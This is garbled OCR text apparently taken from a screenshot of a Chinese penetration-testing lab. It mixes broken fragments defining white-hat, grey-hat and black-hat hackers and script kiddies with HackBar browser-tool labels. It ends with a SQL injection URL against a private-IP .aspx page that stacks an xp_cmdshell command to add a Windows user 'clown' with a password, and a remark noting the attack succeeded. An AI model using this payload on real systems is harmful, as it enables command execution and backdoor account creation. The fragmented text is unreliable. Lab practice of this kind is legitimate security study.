 idtitlecontent
没有报错，说明成功！！！
白帽子，描述的是正面的黑客,他可以识别计算机系统或网络系统中的安全漏洞
关 帽子）利用之前来修补漏洞；灰帽子，他们擅长攻击技术，但不轻易造成破坏，他
于 究攻击技术非法获取利益，通常有着黑色产业链；脚本小子（script kiddie）是一个
1 我 精神，但与黑客所不同的是，脚本小子通常只是对计算机系统有基础了解与爱好，但
们
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThi
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://172.16.90.125:81/index.aspx?id=1;exec master..xp_cmdshell "net user clown Qwer1234 /add"